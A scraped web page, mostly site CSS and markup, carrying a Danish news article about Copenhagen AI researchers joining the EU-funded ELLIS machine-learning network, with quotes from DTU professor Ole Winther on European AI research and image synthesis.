0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_50 .tdb-search-form{padding:30px;border-width:0px}.tdi_50 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_50 .tdb-head-search-form-btn i{font-size:7px}.tdi_50 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_50 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_50 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_50 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#000000}.tdi_50 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .tdb-head-search-form-btn svg,.tdi_50 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_50 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_50 .tdb-head-search-form-btn:hover svg,.tdi_50 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_50 .result-msg a:hover{color:#4db2ec}.tdi_50 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-wrap{padding-bottom:100%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.tdi_50 .td-module-container{flex-direction:row}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_50 .td_module_wrap:hover .td-module-title a,.tdi_50 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-head-search-btn i{font-size:18px}.tdi_50 .tdb-head-search-btn svg{width:18px}.tdi_50 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_50 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_50 .tdb-search-form{padding:20px 20px 20px}.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.digitalt.dk/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Søg</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.digitalt.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Kunstig Intelligens" class="entry-crumb" href="https://www.digitalt.dk/category/ai/">Kunstig Intelligens</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Københavnske forskermiljøer med i EU-netværk om machine learning</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-4649" class="post-4649 post type-post status-publish format-standard has-post-thumbnail category-ai tag-ai tag-billed-genkendelse tag-digitalisering tag-kunstig-intelligens tag-machine-learning" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Københavnske forskermiljøer med i EU-netværk om machine learning</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.digitalt.dk/author/flemming/">Partner Flemming Kjærsdam, Digitalt</a><div class="td-author-line"> - </div> </div>                                        <div class="td-post-comments"><a href="https://www.digitalt.dk/2020/03/26/4649/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <div id="pl-4649"  class="panel-layout" ><div id="pg-4649-0"  class="panel-grid panel-no-style" ><div id="pgc-4649-0-0"  class="panel-grid-cell" ><div id="panel-4649-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-4649-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div class="blogbox"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-3680" src="/wp-content/uploads/2019/08/flemming-copy.jpg" alt="" width="230" height="300" />Flemming Kjærsdam er partner og ansvarshavende redaktør på Digitalt</div>
<p><strong>Københavnske forskere er blevet optaget i det EU-finansierede ELLIS-netværk, der skal styrke offentligt finansieret forskning inden for machine learning og kunstig intelligens, som en europæisk pendant til de store amerikanske techgiganters forskning på området.</strong></p>
<p>"Optagelsen i ELLIS er på én gang en blåstempling af det høje danske niveau og en enestående ramme for dansk AI forskning. Vi er med der, hvor udviklingen inden for machine learning virkelig rykker. ELLIS er ikke bare et europæisk netværk med meget stærke akademiske ambitioner, men har også støtte fra en række af de helt store virksomheder. Bliver ELLIS den katalysator, vi håber, vil det have en positiv indvirkning på industri, sundhedssektor og undervisning i hele Europa,” siger formand for den nykårede Københavnske enhed professor på DTU Compute og Københavns Universitet Ole Winther.<br />
The European Laboratory for Learning and Intelligent Systems (ELLIS) er et europæisk netværk inden for AI, som består af Europas stærkeste universitetsmiljøer inden for AI. Netværket bliver også støttet af store virksomheder som Google, Facebook, Amazon og Porsche.<br />
Der er oprettet i alt 17 ELLIS-enheder i 10 europæiske lande. Den københavnske enhed har forskere fra KU, DTU og IT-Universitetet. Dermed har ELLIS på sin vis også bygget bro mellem den viden, der findes på de tre universiteter i København.</p>
<p>”Vi kom med i sidste øjeblik. Ærlig talt var vi ret nervøse for, om EU-bevillingerne til AI og machine learning institutterne ville gå til den mere traditionelle forskning på området og i mindre grad til den del af forskningen, som vi i København bruger mange ressourcer på. Dér, hvor AI virkelig rykker i disse år, er læringsmodeller fra data, som har givet et løft indenfor blandt andet billedanalyse og talegenkendelse og -syntese. Det er meget positivt – set med vores øjne – at EU havde opmærksomhed på dette,” siger Ole Winther.</p>
<p>Målet med ELLIS er intet mindre end at blive den førende, åbne videnskabelige AI-organisation i verden ved at binde de stærkeste forskningsmiljøer i Europa sammen i et netværk, hvor de kan både kan hjælpe hinanden med at opnå kritisk masse og være fyrtårn for andre. For at blive optaget stilles der derfor strenge krav til ansøgende organisationers niveau.</p>
<div class="blogbox">
<img decoding="async" src="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/03/Ole_Winther-216x300.jpg?media=1700568161" alt="" width="216" height="300" class="alignnone size-medium wp-image-4655" srcset="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/03/Ole_Winther-216x300.jpg?media=1700568161 216w, https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/03/Ole_Winther-696x966.jpg?media=1700568161 696w, https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/03/Ole_Winther-303x420.jpg?media=1700568161 303w, https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2020/03/Ole_Winther.jpg?media=1700568161 721w" sizes="(max-width: 216px) 100vw, 216px" />Ole Winther DTU
</div>
<p><strong>Et løft til Europa</strong><br />
ELLIS målsætning er gøre op med den situation, at mange af de bedste AI-laboratorier, såvel som mange af de bedste steder at indlede en forskerkarriere inden for AI, i dag ligger i techvirksomheder. Massive AI-investeringer i Kina og USA kan forstærke den tendens, som betyder, at Europa halter bagefter på AI-området. En tendens med foruroligende konsekvenser for den europæiske udvikling.<br />
”machine learning er kernen i en teknologisk og samfundsmæssig revolution, der involverer mange andre teknologier, og hvis Europa ikke er med fremme, kan det få store konsekvenser for konkurrenceevne, sundhed og sikkerhed.” siger Ole Winther.</p>
<p><strong>Fremtiden er mangfoldig</strong><br />
Ud over enestående akademisk kvalitet er mangfoldighed et centralt fokus i ELLIS. Alle enheder har forpligtet sig til at igangsætte initiativer for at sikre, at fremtidens kunstig intelligens skabes af forskere med ekspertiser der afspejler de tiltænkte brugere af forskningens køn, alder, nationale tilhørsforhold etc.</p>
<p>EU bruger omkring 12 mio. kr. om året på ELLIS.</p>
<p><strong>Billedsyntese</strong><br />
Ole Winther: ”En blåstempling af at vi er kommet med i netværket og en blåstempling af vores viden, primært inden for billedgenkendelse. Vi kan nu tage vores studerende, vores kurser og workshops og vise dem frem for virksomheder og andre institutter med en europæisk vinkel. Det er nyt og det er stort for os. København bliver mere attraktiv for forskere inden for AI og machine learning og vores forskere bliver mere attraktive i udlandet”.<br />
”Et af vores eksperimenter sker inden for billedsyntese. Vi måler billeder helt ned på pixelniveau. Dermed trænes forskellige datamodeller for at finde ud af, hvordan de virker. Det øger forståelsen af billeder, ikke kun set som billedgenkendelse men også til skabelse af nye billeder som billedsyntese. F.eks gennem interpolation, hvor man går fra et billede til et andet. Hvis du har to billeder – et af Obama og et af Trump – så vil du gennem datamodeller kunne interpolere og lave nye manipulerede billeder – automatiseret i stedet for at gøre det manuelt,” siger Ole Winther.<br />
Ole Winther skønner, at der er omkring 1000 forskere, på verdensplan der lige nu arbejder med dette.</p>
</div>
</div></div></div></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.digitalt.dk/tag/ai/">AI</a></li><li><a href="https://www.digitalt.dk/tag/billed-genkendelse/">Billed genkendelse</a></li><li><a href="https://www.digitalt.dk/tag/digitalisering/">Digitalisering</a></li><li><a href="https://www.digitalt.dk/tag/kunstig-intelligens/">Kunstig Intelligens</a></li><li><a href="https://www.digitalt.dk/tag/machine-learning/">Machine Learning</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.digitalt.dk/2020/03/26/4649/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin 